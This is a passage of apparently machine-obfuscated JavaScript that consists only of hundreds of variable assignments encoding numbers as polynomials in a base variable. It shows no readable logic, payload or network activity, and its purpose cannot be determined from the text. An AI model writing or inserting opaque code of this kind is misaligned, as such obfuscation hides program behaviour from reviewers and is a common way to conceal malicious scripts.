l5+l5*l5*l5,Dx=V7+KI*l5+Ug*l5*l5+l5*l5*l5,b9=Pz+GL*l5+Ug*l5*l5,wJ=GH+p7*l5+l5*l5,dZ=Bz+GH*l5+l5*l5+l5*l5*l5,Xq=KI+p7*l5+KI*l5*l5+l5*l5*l5,MF=KI+vA*l5+V7*l5*l5,EL=Bz+GH*l5+Bz*l5*l5,rZ=X5+GH*l5+V7*l5*l5+l5*l5*l5,Kt=KI+GL*l5+V7*l5*l5+l5*l5*l5,IM=Bz+Bz*l5+V7*l5*l5,Nz=V7+l5+l5*l5,mr=p7+vA*l5+Bz*l5*l5+l5*l5*l5,VP=Bz+l5+V7*l5*l5+l5*l5*l5,WA=p7+p7*l5,rw=vA+V7*l5+X5*l5*l5+l5*l5*l5,kk=Bz+V7*l5+vA*l5*l5+l5*l5*l5,jQ=vA+Ug*l5+l5*l5+l5*l5*l5,IP=Bz+p7*l5+KI*l5*l5+l5*l5*l5,ZR=p7+Ug*l5+vA*l5*l5+l5*l5*l5,pk=GL+Bz*l5+Bz*l5*l5+l5*l5*l5,Lt=X5+l5+Bz*l5*l5+l5*l5*l5,Jt=Pz+Ug*l5+vA*l5*l5+l5*l5*l5,kZ=KI+V7*l5+V7*l5*l5+l5*l5*l5,zt=Ug+V7*l5+l5*l5+l5*l5*l5,hB=Bz+V7*l5+Ug*l5*l5+l5*l5*l5,n2=Ug+GL*l5+Bz*l5*l5,rc=GH+l5+V7*l5*l5+l5*l5*l5,U9=X5+Ug*l5,qv=vA+GL*l5+GL*l5*l5+l5*l5*l5,Aq=GH+X5*l5+V7*l5*l5+l5*l5*l5,Bt=KI+X5*l5+l5*l5+l5*l5*l5,jk=p7+GL*l5+GL*l5*l5+l5*l5*l5,bj=KI+GL*l5+vA*l5*l5,X=KI+l5+Bz*l5*l5,nM=vA+GL*l5+Bz*l5*l5+l5*l5*l5,v3=GL+Ug*l5,Yx=GL+l5+V7*l5*l5+l5*l5*l5,f3=Bz+l5+GL*l5*l5,Lv=V7+Ug*l5+Ug*l5*l5+l5*l5*l5,xB=Bz+Bz*l5+X5*l5*l5+l5*l5*l5,j9=vA+V7*l5+l5*l5,Sn=V7+GH*l5+GL*l5*l5,cA=GH+X5*l5+vA*l5*l5+l5*l5*l5,Rg=V7+l5+V7*l5*l5,Zv=KI+GL*l5+Bz*l5*l5+l5*l5*l5,qq=p7+p7*l5+GH*l5*l5+l5*l5*l5,CN=Pz+GL*l5+KI*l5*l5,bQ=vA+Ug*l5,rn=Pz+GH*l5+KI*l5*l5+l5*l5*l5,RJ=X5+Bz*l5+l5*l5,Pk=X5+X5*l5+vA*l5*l5+l5*l5*l5,YF=V7+l5+Ug*l5*l5+l5*l5*l5,jI=KI+l5+KI*l5*l5+l5*l5*l5,Lk=X5+l5+Bz*l5*l5+Bz*l5*l5*l5,DZ=X5+Bz*l5+KI*l5*l5+l5*l5*l5,Ex=vA+Ug*l5+Bz*l5*l5+l5*l5*l5,hZ=Pz+KI*l5+KI*l5*l5+l5*l5*l5,NU=GL+vA*l5+KI*l5*l5+l5*l5*l5,rv=V7+GL*l5+vA*l5*l5+l5*l5*l5,Iq=V7+GL*l5+GL*l5*l5+Bz*l5*l5*l5,OU=X5+p7*l5+GL*l5*l5+l5*l5*l5,FU=p7+X5*l5+KI*l5*l5+l5*l5*l5,Vg=Pz+Bz*l5+Ug*l5*l5,RB=GH+GL*l5+l5*l5+l5*l5*l5,C2=Pz+GH*l5+V7*l5*l5,O5=Pz+X5*l5+Bz*l5*l5,HT=Pz+vA*l5+Bz*l5*l5+Bz*l5*l5*l5,Dn=GL+GH*l5+vA*l5*l5+l5*l5*l5,fU=p7+Ug*l5+GL*l5*l5+l5*l5*l5,Up=X5+GH*l5+l5*l5+l5*l5*l5,QT=KI+KI*l5+vA*l5*l5+l5*l5*l5,XD=KI+V7*l5+GL*l5*l5+l5*l5*l5,fr=X5+V7*l5+GL*l5*l5+l5*l5*l5,Y7=Pz+l5+l5*l5,D5=KI+V7*l5+Ug*l5*l5,NN=p7+X5*l5+V7*l5*l5,pF=GH+X5*l5+l5*l5+l5*l5*l5,hI=X5+GH*l5+vA*l5*l5,zH=KI+vA*l5+GL*l5*l5+l5*l5*l5,YU=KI+Ug*l5+vA*l5*l5+l5*l5*l5,BL=GH+l5,cQ=Bz+GL*l5+X5*l5*l5+l5*l5*l5,tJ=GH+X5*l5+l5*l5,AJ=Ug+l5,qx=GH+KI*l5+GL*l5*l5+Bz*l5*l5*l5,wZ=Bz+Ug*l5+GH*l5*l5+l5*l5*l5,xZ=Pz+X5*l5+KI*l5*l5+l5*l5*l5,g5=X5+X5*l5+Ug*l5*l5,jR=Bz+Bz*l5+Bz*l5*l5+Bz*l5*l5*l5,HU=Pz+GH*l5+V7*l5*l5+l5*l5*l5,Tw=Ug+X5*l5+Ug*l5*l5+l5*l5*l5,PQ=Pz+Ug*l5+p7*l5*l5+l5*l5*l5,QU=GH+GH*l5+Ug*l5*l5+l5*l5*l5,ck=Bz+KI*l5+vA*l5*l5+l5*l5*l5,Dr=vA+vA*l5+Bz*l5*l5+l5*l5*l5,Wj=Bz+GH*l5+KI*l5*l5,x5=p7+l5+V7*l5*l5,Lq=p7+GH*l5+Bz*l5*l5+l5*l5*l5,TQ=V7+X5*l5+X5*l5*l5+l5*l5*l5,kB=KI+vA*l5+X5*l5*l5+l5*l5*l5,YR=X5+vA*l5+GL*l5*l5+l5*l5*l5,sM=V7+KI*l5,BQ=Bz+Ug*l5+Ug*l5*l5+l5*l5*l5,Tj=V7+GL*l5+KI*l5*l5,mI=GH+KI*l5,PR=Bz+GH*l5+l5*l5,ds=Bz+Bz*l5+Ug*l5*l5,dv=GL+X5*l5+Ug*l5*l5+l5*l5*l5,TU=p7+Ug*l5+KI*l5*l5+l5*l5*l5,BN=KI+KI*l5,NZ=Ug+KI*l5+vA*l5*l5+l5*l5*l5,bB=KI+l5+vA*l5*l5+l5*l5*l5,Yg=p7+p7*l5+Ug*l5*l5,wR=vA+GH*l5+KI*l5*l5+l5*l5*l5,sR=Pz+X5*l5+V7*l5*l5+l5*l5*l5,gP=KI+Bz*l5+Ug*l5*l5+l5*l5*l5,Rt=vA+l5+V7*l5*l5+l5*l5*l5,mg=X5+KI*l5+Bz*l5*l5,nT=Pz+GL*l5+vA*l5*l5+l5*l5*l5,qT=V7+Ug*l5+GL*l5*l5+l5*l5*l5,GT=p7+vA*l5+KI*l5*l5+l5*l5*l5,hp=KI+vA*l5+Bz*l5*l5+l5*l5*l5,Nx=Ug+vA*l5+KI*l5*l5+l5*l5*l5,E3=X5+vA*l5+Ug*l5*l5,QB=X5+X5*l5+V7*l5*l5+l5*l5*l5,Rk=Ug+V7*l5+vA*l5*l5+l5*l5*l5,jT=Pz+vA*l5+l5*l5+l5*l5*l5,qJ=Ug+p7*l5+vA*l5*l5,Vj=GL+vA*l5+Ug*l5*l5+Ug*l5*l5*l5+GL*l5*l5*l5*l5,Sk=X5+GL*l5+Bz*l5*l5+l5*l5*l5,Nw=GH+KI*l5+V7*l5*l5+l5*l5*l5,gU=X5+vA*l5+KI*l5*l5+l5*l5*l5,Oz=vA+GL*l5,Mg=V7+Bz*l5+l5*l5,mZ=p7+l5+GL*l5*l5+Bz*l5*l5*l5,g7=Bz+vA*l5+p7*l5*l5,HJ=vA+GL*l5+Bz*l5*l5,LB=X5+Ug*l5+X5*l5*l5+l5*l5*l5,OQ=X5+l5+X5*l5*l5+l5*l5*l5,kU=p7+GL*l5+V7*l5*l5+l5*l5*l5,Dq=GL+p7*l5+Ug*l5*l5+l5*l5*l5,OF=Ug+p7*l5+KI*l5*l5+l5*l5*l5,kx=Bz+KI*l5+Ug*l5*l5+l5*l5*l5,tU=X5+l5+KI*l5*l5+l5*l5*l5,A=GH+V7*l5+Ug*l5*l5,pz=GL+Bz*l5+l5*l5,XN=p7+KI*l5+l5*l5,E5=GL+Ug*l5+GL*l5*l5,w3=V7+l5,zR=GH+GH*l5+V7*l5*l5+l5*l5*l5,TN=KI+KI*l5+Bz*l5*l5,Ut=KI+Ug*l5+GH*l5*l5+l5*l5*l5,Hq=X5+KI*l5+vA*l5*l5+l5*l5*l5,cz=GH+Bz*l5,LP=X5+V7*l5+V7*l5*l5+l5*l5*l5,F9=GL+V7*l5,wx=V7+GL*l5+X5*l5*l5+l5*l5*l5,WR=GL+Ug*l5+GH*l5*l5+l5*l5*l5,pL=V7+Ug*l5+Bz*l5*l5+l5*l5*l5,hq=p7+GH*l5+l5*l5+l5*l5*l5,Jn=X5+p7*l5+GL*l5*l5,z2=vA+KI*l5+vA*l5*l5,xJ=GL+p7*l5+vA*l5*l5,sp=Bz+KI*l5+V7*l5*l5+l5*l5*l5,Zs=Pz+GL*l5+V7*l5*l5,SD=vA+Ug*l5+V7*l5*l5+l5*l5*l5,gc=vA+GH*l5+Bz*l5*l5+Bz*l5*l5*l5,Y=p7+l5+l5*l5,nD=Pz+KI*l5+X5*l5*l5+l5*l5*l5,IU=vA+Bz*l5+V7*l5*l5+l5*l5*l5,T9=GH+vA*l5+KI*l5*l5,Hz=Ug+Ug*l5,zU=p7+Bz*l5+V7*l5*l5+l5*l5*l5,lw=KI+V7*l5+GL*l5*l5+Bz*l5*l5*l5,tZ=GH+l5+X5*l5*l5+l5*l5*l5,LR=p7+V7*l5+X5*l5*l5+l5*l5*l5,wz=vA+Ug*l5+Ug*l5*l5,zv=GL+GH*l5+l5*l5+l5*l5*l5,PL=p7+Ug*l5,RD=V7+vA*l5+KI*l5*l5+l5*l5*l5,Jk=V7+GH*l5+Ug*l5*l5+l5*l5*l5,Q=vA+KI*l5+Bz*l5*l5,RH=V7+V7*l5,vH=Pz+Bz*l5+GL*l5*l5,sU=Pz+Bz*l5+X5*l5*l5+l5*l5*l5,VH=V7+vA*l5+GL*l5*l5+Bz*l5*l5*l5,mw=vA+GL*l5+l5*l5+l5*l5*l5,Uc=Ug+GL*l5+l5*l5+l5*l5*l5,tr=Bz+KI*l5+p7*l5*l5+l5*l5*l5,Jw=Bz+p7*l5+GL*l5*l5+Bz*l5*l5*l5,T7=vA+p7*l5+V7*l5*l5,L3=p7+vA*l5+l5*l5,H2=Pz+Ug*l5+GL*l5*l5,JI=vA+Bz*l5+l5*l5,Aw=Ug+X5*l5+GH*l5*l5+Bz*l5*l5*l5,wU=vA+l5+Bz*l5*l5+l5*l5*l5,XT=Pz+Bz*l5+GH*l5*l5+l5*l5*l5,ZD=Pz+Bz*l5+Ug*l5*l5+l5*l5*l5,CJ=Ug+GH*l5+KI*l5*l5,IL=vA+l5,xg=GL+X5*l5+l5*l5,Mq=V7+Bz*l5+V7*l5*l5+l5*l5*l5,sn=Pz+X5*l5+V7*l5*l5,nt=X5+GL*l5+vA*l5*l5+l5*l5*l5,zD=X5+KI*l5+GH*l5*l5+l5*l5*l5,RT=Pz+Bz*l5+vA*l5*l5+l5*l5*l5,qA=Bz+GL*l5+GL*l5*l5,Ak=X5+V7*l5+Bz*l5*l5+l5*l5*l5,GF=GH+V7*l5+GL*l5*l5+Bz*l5*l5*l5,Kx=Ug+l5+Ug*l5*l5+l5*l5*l5,At=GL+KI*l5+KI*l5*l5+l5*l5*l5,Uq=V7+GH*l5+V7*l5*l5+l5*l5*l5,XF=GH+KI*l5+X5*l5*l5+l5*l5*l5,mk=Bz+vA*l5+vA*l5*l5+l5*l5*l5,TA=X5+Ug*l5+KI*l5*l5,In=KI+GL*l5+V7*l5*l5,OR=V7+X5*l5+KI*l5*l5+l5*l5*l5,pD=Ug+l5+GL*l5*l5+l5*l5*l5,LI=KI+V7*l5+l5*l5,qp=GH+Bz*l5+Ug*l5*l5+l5*l5*l5,Ux=GL+Ug*l5+vA*l5*l5+l5*l5*l5,lk=p7+V7*l5+V7*l5*l5+l5*l5*l5,TZ=X5+Ug*l5+l5*l5+l5*l5*l5,pI=KI+GH*l5+GL*l5*l5,WU=p7+KI*l5+GH*l5*l5+l5*l5*l5,qr=GH+V7*l5+GL*l5*l5+l5*l5*l5,As=KI+l5,EI=Bz+l5+V7*l5*l5,tp=Bz+GH*l5+Bz*l5*l5+l5*l5*l5,vQ=vA+p7*l5+KI*l5*l5+l5*l5*l5,dB=Bz+Ug*l5+l5*l5+l5*l5*l5,QA=X5+vA*l5+KI*l5*l5,Cn=Pz+KI*l5,r9=GL+l5+Ug*l5*l5,pH=vA+KI*l5+V7*l5*l5+l5*l5*l5,YQ=Bz+Ug*l5+V7*l5*l5+l5*l5*l5,jc=Ug+vA*l5+GH*l5*l5+l5*l5*l5,Z9=Ug+vA*l5+V7*l5*l5,pZ=GH+p7*l5+V7*l5*l5+l5*l5*l5,Vw=GL+Bz*l5+KI*l5*l5+l5*l5*l5,mR=Bz+GH*l5+KI*l5*l5+l5*l5*l5,tv=vA+X5*l5+X5*l5*l5+l5*l5*l5,Nk=Bz+GL*l5+Ug*l5*l5+l5*l5*l5,sP=KI+V7*l5+l5*l5+l5*l5*l5,bR=V7+X5*l5+V7*l5*l5+l5*l5*l5,IF=Bz+vA*l5+GL*l5*l5+l5*l5*l5,AH=Bz+GH*l5+Ug*l5*l5,Hk=p7+KI*l5+Ug*l5*l5+l5*l5*l5,rk=p7+V7*l5+Bz*l5*l5+l5*l5*l5,OA=vA+V7*l5+KI*l5*l5,It=p7+V7*l5+Ug*l5*l5,hD=Pz+GH*l5+vA*l5*l5+l5*l5*l5,NI=p7+X5*l5+GL*l5*l5,rH=GH+l5+Ug*l5*l5,UT=X5+Ug*l5+p7*l5*l5+l5*l5*l5,zM=Bz+vA*l5+KI*l5*l5,D3=Pz+GL*l5+vA*l5*l5,QP=KI+GL*l5+Ug*l5*l5+l5*l5*l5,YB=GH+p7*l5+Bz*l5*l5+l5*l5*l5,Jc=Ug+GL*l5+X5*l5*l5+l5*l5*l5,Gk=p7+GH*l5+vA*l5*l5+l5*l5*l5,kA=KI+l5+Ug*l5*l5,qc=GL+Ug*l5+p7*l5*l5+l5*l5*l5,xD=vA+X5*l5+Ug*l5*l5+l5*l5*l5,CZ=p7+p7*l5+vA*l5*l5+l5*l5*l5,KN=GL+V7*l5+vA*l5*l5,pU=p7+Bz*l5+GL*l5*l5+l5*l5*l5,Xv=KI+l5+GH*l5*l5+l5*l5*l5,O3=Bz+vA*l5+l5*l5,bP=V7+KI*l5+l5*l5+l5*l5*l5,Mt=vA+p7*l5+V7*l5*l5+l5*l5*l5,k2=vA+V7*l5+Bz*l5*l5+l5*l5*l5,EM=V7+X5*l5+V7*l5*l5,GZ=KI+X5*l5+X5*l5*l5+l5*l5*l5,cB=Ug+KI*l5+GH*l5*l5+l5*l5*l5,gL=p7+V7*l5+l5*l5,IR=GL+GH*l5+V7*l5*l5+l5*l5*l5,Gq=vA+p7*l5+l5*l5+l5*l5*l5,t3=X5+X5*l5+KI*l5*l5,W3=V7+Ug*l5,rP=p7+V7*l5+KI*l5*l5+l5*l5*l5,Lx=GH+Bz*l5+l5*l5+l5*l5*l5,gr=Pz+KI*l5+GL*l5*l5+l5*l5*l5,z9=Ug+GH*l5+Ug*l5*l5+l5*l5*l5,Fx=GH+KI*l5+KI*l5*l5+l5*l5*l5,Wr=KI+X5*l5+GL*l5*l5+l5*l5*l5,HI=GL+l5+V7*l5*l5,Qq=Bz+p7*l5+V7*l5*l5+l5*l5*l5,TP=GH+p7*l5+l5*l5+l5*l5*l5,f2=KI+vA*l5,rJ=Bz+KI*l5+Bz*l5*l5,GD=GL+GH*l5+X5*l5*l5+l5*l5*l5,Xw=GH+vA*l5+Ug*l5*l5+l5*l5*l5,WN=Ug+KI*l5+Bz*l5*l5,vc=Bz+Ug*l5+Bz*l5*l5+l5*l5*l5,bv=X5+GH*l5+GL*l5*l5+l5*l5*l5,jF=GL+GL*l5+vA*l5*l5+l5*l5*l5,np=Pz+Bz*l5+l5*l5+l5*l5*l5,Zp=p7+X5*l5+Ug*l5*l5+l5*l5*l5,mx=V7+X5*l5+Ug*l5*l5+l5*l5*l5,MJ=p7+GH*l5+V7*l5*l5,LD=KI+l5+GL*l5*l5+l5*l5*l5,Wk=KI+Ug*l5+V7*l5*l5+l5*l5*l5,Er=GH+V7*l5+X5*l5*l5+l5*l5*l5,FP=GL+X5*l5+Bz*l5*l5+Bz*l5*l5*l5,lD=X5+X5*l5+Ug*l5*l5+l5*l5*l5,xH=GH+Ug*l5+KI*l5*l5,Fg=GL+Ug*l5+KI*l5*l5,Lp=X5+KI*l5+GL*l5*l5+l5*l5*l5,X9=GH+Bz*l5+Ug*l5*l5,N2=KI+KI*l5+KI*l5*l5,Fk=Ug+p7*l5+V7*l5*l5+l5*l5*l5,KF=GH+KI*l5+Bz*l5*l5+Bz*l5*l5*l5,Ss=GH+KI*l5+vA*l5*l5,D=V7+l5+Ug*l5*l5,NA=Ug+Ug*l5+V7*l5*l5,wB=Bz+V7*l5+l5*l5+l5*l5*l5,XQ=p7+KI*l5+KI*l5*l5+l5*l5*l5,tB=Pz+X5*l5+vA*l5*l5+l5*l5*l5,mn=GH+p7*l5+vA*l5*l5,Fq=GL+p7*l5+V7*l5*l5+l5*l5*l5,k9=V7+GL*l5+vA*l5*l5,fL=p7+Ug*l5+l5*l5,qL=Pz+KI*l5+KI*l5*l5,C3=Bz+p7*l5+vA*l5*l5+l5*l5*l5,kM=GL+V7*l5+l5*l5,tL=GL+vA*l5+l5*l5,BR=X5+p7*l5+V7*l5*l5+l5*l5*l5,kD=vA+V7*l5+GH*l5*l5+l5*l5*l5,xR=GL+V7*l5+vA*l5*l5+l5*l5*l5,xx=Bz+GH*l5+X5*l5*l5+l5*l5*l5,gQ=GH+Ug*l5+KI*l5*l5+l5*l5*l5,Tk=p7+l5+vA*l5*l5+l5*l5*l5,TM=p7+l5,LN=Ug+X5*l5+KI*l5*l5,dQ=KI+V7*l5+p7*l5*l5+l5*l5*l5,TD=GL+KI*l5+vA*l5*l5+l5*l5*l5,EQ=p7+V7*l5+vA*l5*l5+l5*l5*l5,E=V7+V7*l5+Ug*l5*l5,YD=GL+Bz*l5+X5*l5*l5+l5*l5*l5,sz=KI+GL*l5,tg=GH+Bz*l5+KI*l5*l5,Rr=GL+V7*l5+X5*l5*l5+l5*l5*l5,FR=p7+Ug*l5+Ug*l5*l5+l5*l5*l5,Dc=Pz+l5+Ug*l5*l5+l5*l5*l5,Xx=Ug+p7*l5+Bz*l5*l5+l5*l5*l5,Y9=X5+X5*l5+V7*l5*l5,VR=vA+KI*l5+Ug*l5*l5+l5*l5*l5,MD=Pz+GL*l5+V7*l5*l5+l5*l5*l5,FF=KI+X5*l5+KI*l5*l5+l5*l5*l5,nn=vA+vA*l5,rB=V7+Bz*l5+Ug*l5*l5+l5*l5*l5,cF=KI+GL*l5+l5*l5+l5*l5*l5,Jx=p7+GH*l5+X5*l5*l5+l5*l5*l5,M7=GL+KI*l5+GL*l5*l5,Iz=Bz+Bz*l5+KI*l5*l5,lt=Ug+X5*l5+GH*l5*l5+l5*l5*l5,UD=Pz+KI*l5+Ug*l5*l5+l5*l5*l5,MT=p7+p7*l5+l5*l5+l5*l5*l5,BB=X5+vA*l5+GH*l5*l5+l5*l5*l5,WP=Pz+Bz*l5+GL*l5*l5+l5*l5*l5,B7=vA+GH*l5,jD=X5+p7*l5+Bz*l5*l5+l5*l5*l5,DU=V7+Ug*l5+l5*l5+l5*l5*l5,JF=p7+X5*l5+GL*l5*l5+l5*l5*l5,rQ=Bz+X5*l5+V7*l5*l5+l5*l5*l5,Tx=X5+V7*l5+KI*l5*l5+l5*l5*l5,vM=X5+p7*l5+KI*l5*l5,FD=GH+l5+p7*l5*l5+l5*l5*l5,K9=GL+GL*l5+l5*l5,Ww=GH+X5*l5+Bz*l5*l5+l5*l5*l5,PB=Pz+GL*l5+Ug*l5*l5+l5*l5*l5,Rx=Ug+l5+Bz*l5*l5+l5*l5*l5,gn=Ug+vA*l5+Ug*l5*l5+Ug*l5*l5*l5+GL*l5*l5*l5*l5,CI=Pz+V7*l5+V7*l5*l5,gv=GL+KI*l5+Ug*l5*l5+l5*l5*l5,MP=Ug+p7*l5+X5*l5*l5+l5*l5*l5,dx=Ug+Ug*l5+Ug*l5*l5+l5*l5*l5,mv=KI+GL*l5+Bz*l5*l5+Bz*l5*l5*l5,mL=Ug+V7*l5+KI*l5*l5,hJ=V7+Bz*l5+GL*l5*l5,CD=GH+GH*l5+l5*l5+l5*l5*l5,Bc=GH+p7*l5+GL*l5*l5+l5*l5*l5,vk=p7+p7*l5+Bz*l5*l5+l5*l5*l5,PP=vA+X5*l5+vA*l5*l5+l5*l5*l5,QZ=Ug+vA*l5+Ug*l5*l5+l5*l5*l5,Pv=GL+GL*l5+p7*l5*l5+l5*l5*l5,Sj=GL+GH*l5+vA*l5*l5,Sw=p7+Bz*l5+GH*l5*l5+l5*l5*l5,qP=GL+V7*l5+l5*l5+l5*l5*l5,Ez=GL+V7*l5+Ug*l5*l5,Bg=V7+Bz*l5,Dw=GH+X5*l5+GH*l5*l5+l5*l5*l5,ct=GH+GL*l5+GL*l5*l5+l5*l5*l5,j5=X5+KI*l5,xq=KI+p7*l5+vA*l5*l5+l5*l5*l5,nB=p7+Bz*l5+Ug*l5*l5+l5*l5*l5,zP=GL+GH*l5+GL*l5*l5+l5*l5*l5,GP=Ug+Bz*l5+l5*l5+l5*l5*l5,Uz=vA+KI*l5,J5=Ug+p7*l5+KI*l5*l5,Wx=Ug+V7*l5+X5*l5*l5+l5*l5*l5,Pc=GL+X5*l5+GH*l5*l5+l5*l5*l5,kI=Bz+GH*l5+V7*l5*l5,Or=p7+GL*l5+X5*l5*l5+l5*l5*l5,lB=Pz+V7*l5+KI*l5*l5+l5*l5*l5,II=p7+l5+vA*l5*l5+GL*l5*l5*l5+Ug*l5*l5*l5*l5,Xg=GH+p7*l5+GL*l5*l5,bx=X5+V7*l5+l5*l5+l5*l5*l5,cq=KI+X5*l5+Bz*l5*l5+l5*l5*l5,IT=V7+V7*l5+X5*l5*l5+l5*l5*l5,hF=KI+l5+p7*l5*l5+l5*l5*l5,Fj=GL+GH*l5+V7*l5*l5,Ur=Bz+GL*l5+V7*l5*l5+l5*l5*l5,Mx=GL+vA*l5+vA*l5*l5+l5*l5*l5,fT=Bz+p7*l5+Bz*l5*l5+Bz*l5*l5*l5,qM=Bz+l5+l5*l5,pq=GL+l5+V7*l5*l5+X5*l5*l5*l5+l5*l5*l5*l5,WQ=GL+l5+GL*l5*l5+l5*l5*l5,qB=vA+X5*l5+GH*l5*l5+Bz*l5*l5*l5,Sv=Bz+Ug*l5+X5*l5*l5+l5*l5*l5,gk=GL+GL*l5+KI*l5*l5+l5*l5*l5,KZ=X5+GH*l5+X5*l5*l5+l5*l5*l5,lP=V7+KI*l5+p7*l5*l5+l5*l5*l5,cR=Pz+vA*l5+GH*l5*l5+l5*l5*l5,vn=KI+GL*l5+GL*l5*l5,ND=Ug+X5*l5+X5*l5*l5+l5*l5*l5,Fn=p7+GH*l5+l5*l5,UQ=V7+GH*l5+KI*l5*l5+l5*l5*l5,Pw=Pz+l5+vA*l5*l5+l5*l5*l5,FA=vA+l5+KI*l5*l5,lR=V7+GL*l5+l5*l5+l5*l5*l5,cr=GH+V7*l5+vA*l5*l5+l5*l5*l5,N=V7+X5*l5+Bz*l5*l5,tk=GH+p7*l5+Bz*l5*l5+Bz*l5*l5*l5,Ev=Ug+Ug*l5+X5*l5*l5+l5*l5*l5,R9=GH+GH*l5+Ug*l5*l5,mt=Ug+l5+V7*l5*l5+l5*l5*l5,Ir=GL+X5*l5+l5*l5+l5*l5*l5,cw=Ug+l5+vA*l5*l5+l5*l5*l5,DT=vA+l5+vA*l5*l5+l5*l5*l5,dw=GH+vA*l5+vA*l5*l5+l5*l5*l5,vg=Pz+vA*l5+GL*l5*l5,XH=GL+l5+KI*l5*l5,ZZ=X5+X5*l5+KI*l5*l5+l5*l5*l5,SM=Pz+GH*l5+p7*l5*l5,w9=GL+Bz*l5+GL*l5*l5,sQ=Pz+vA*l5+Ug*l5*l5+l5*l5*l5,ID=vA+KI*l5+KI*l5*l5+l5*l5*l5,RI=p7+GH*l5+vA*l5*l5,q9=X5+vA*l5+Bz*l5*l5+l5*l5*l5,wp=X5+X5*l5+l5*l5+l5*l5*l5,sB=V7+Ug*l5+X5*l5*l5+l5*l5*l5,QR=Ug+GH*l5+GH*l5*l5+l5*l5*l5,wQ=V7+KI*l5+vA*l5*l5+l5*l5*l5,BI=KI+p7*l5+vA*l5*l5,Ds=GH+Ug*l5+vA*l5*l5,Mc=X5+Bz*l5+vA*l5*l5+l5*l5*l5,nq=V7+Ug*l5+vA*l5*l5+l5*l5*l5,vZ=GH+p7*l5+KI*l5*l5+l5*l5*l5,Wq=p7+X5*l5+V7*l5*l5+l5*l5*l5,gH=GL+V7*l5+GL*l5*l5,gR=vA+GL*l5+vA*l5*l5+l5*l5*l5,zn=X5+p7*l5,CU=KI+p7*l5+Bz*l5*l5+l5*l5*l5,Un=KI+Bz*l5+GH*l5*l5,JR=GH+l5+l5*l5+l5*l5*l5,br=KI+Bz*l5+X5*l5*l5+l5*l5*l5,Hc=Bz+X5*l5+KI*l5*l5+l5*l5*l5,Jv=Ug+vA*l5+l5*l5+l5*l5*l5,gM=vA+GL*l5+V7*l5*l5,Sp=X5+KI*l5+V7*l5*l5+l5*l5*l5,gF=KI+GL*l5+vA*l5*l5+l5*l5*l5,w=Bz+p7*l5+KI*l5*l5,Bq=GL+GL*l5+GH*l5*l5+l5*l5*l5,hx=vA+vA*l5+V7*l5*l5+l5*l5*l5,Y3=V7+p7*l5+vA*l5*l5,Vs=V7+vA*l5+l5*l5,Eg=KI+X5*l5+V7*l5*l5,nU=p7+Bz*l5+KI*l5*l5+l5*l5*l5,XL=GL+KI*l5+vA*l5*l5,bk=Bz+GH*l5+GL*l5*l5+Bz*l5*l5*l5,vt=V7+Bz*l5+l5*l5+l5*l5*l5,rL=Pz+vA*l5+vA*l5*l5,C5=Pz+l5+KI*l5*l5,Iw=Bz+GL*l5+Bz*l5*l5+l5*l5*l5,JM=GL+l5,WJ=Bz+Bz*l5+GL*l5*l5,Qw=GL+X5*l5+V7*l5*l5+l5*l5*l5,kF=Bz+l5+KI*l5*l5+l5*l5*l5,BT=Pz+Bz*l5+V7*l5*l5+l5*l5*l5,VT=KI+KI*l5+V7*l5*l5+l5*l5*l5,tH=GH+X5*l5+vA*l5*l5,cv=X5+V7*l5+vA*l5*l5+l5*l5*l5,VA=GL+p7*l5+KI*l5*l5+Ug*l5*l5*l5+Ug*l5*l5*l5*l5,jj=Ug+vA*l5+Ug*l5*l5,Np=Bz+X5*l5+Ug*l5*l5+l5*l5*l5,Xr=KI+vA*l5+V7*l5*l5+l5*l5*l5,lQ=GH+KI*l5+GH*l5*l5+l5*l5*l5,QQ=KI+vA*l5+vA*l5*l5+l5*l5*l5,Q2=p7+KI*l5+KI*l5*l5,hT=Pz+p7*l5+GH*l5*l5+l5*l5*l5,PT=V7+Bz*l5+KI*l5*l5+l5*l5*l5,xv=X5+Ug*l5+GL*l5*l5+l5*l5*l5,sT=Bz+l5+Ug*l5*l5+l5*l5*l5,gJ=V7+GH*l5+V7*l5*l5,Sq=GH+GL*l5+KI*l5*l5+l5*l5*l5,FL=p7+V7*l5,Kc=GL+V7*l5+V7*l5*l5+l5*l5*l5,fj=vA+l5+vA*l5*l5,NT=Bz+X5*l5+Bz*l5*l5+l5*l5*l5,FQ=vA+V7*l5+p7*l5*l5+l5*l5*l5,Mp=V7+vA*l5+V7*l5*l5+l5*l5*l5,MH=Bz+GH*l5+p7*l5*l5,J7=Bz+p7*l5+Ug*l5*l5,Hn=Pz+GL*l5,hP=V7+GH*l5+GL*l5*l5+Bz*l5*l5*l5,R5=GH+KI*l5+Bz*l5*l5,SF=Ug+Bz*l5+X5*l5*l5+l5*l5*l5,PD=GL+GL*l5+l5*l5+l5*l5*l5,bz=KI+l5+l5*l5,VF=vA+X5*l5+p7*l5*l5+l5*l5*l5,I7=p7+vA*l5+KI*l5*l5,Yk=V7+X5*l5+GH*l5*l5+l5*l5*l5,tT=KI+KI*l5+l5*l5+l5*l5*l5,KJ=p7+Bz*l5+Bz*l5*l5,Qs=p7+vA*l5,bT=Pz+l5+V7*l5*l5+l5*l5*l5,mj=Ug+GH*l5+l5*l5,ms=X5+X5*l5+l5*l5,Yv=Bz+GL*l5+GL*l5*l5+l5*l5*l5,LU=GH+vA*l5+GH*l5*l5+l5*l5*l5,Ps=vA+KI*l5+l5*l5+l5*l5*l5,Tt=Ug+Ug*l5+KI*l5*l5+l5*l5*l5,kw=X5+X5*l5+Bz*l5*l5+l5*l5*l5,Pn=X5+V7*l5+V7*l5*l5,BZ=X5+Bz*l5+X5*l5*l5+l5*l5*l5,AT=V7+l5+vA*l5*l5+l5*l5*l5,S7=KI+l5+GL*l5*l5,Ip=vA+Bz*l5+vA*l5*l5+l5*l5*l5,Cv=KI+GH*l5+KI*l5*l5+l5*l5*l5,qH=GH+Bz*l5+vA*l5*l5,kj=GL+vA*l5,cU=GL+l5+KI*l5*l5+l5*l5*l5,DB=Pz+KI*l5+Bz*l5*l5+Bz*l5*l5*l5,KP=Bz+l5+X5*l5*l5+l5*l5*l5,Gv=GH+Bz*l5+V7*l5*l5,fQ=vA+GH*l5+Ug*l5*l5+l5*l5*l5,lN=V7+p7*l5+GL*l5*l5,ww=Bz+X5*l5+l5*l5+l5*l5*l5,wk=vA+l5+KI*l5*l5+l5*l5*l5,BF=X5+vA*l5+l5*l5+l5*l5*l5,kN=GL+p7*l5+KI*l5*l5,jU=p7+GH*l5+KI*l5*l5+l5*l5*l5,vD=p7+vA*l5+vA*l5*l5+l5*l5*l5,Cq=GL+l5+GH*l5*l5+l5*l5*l5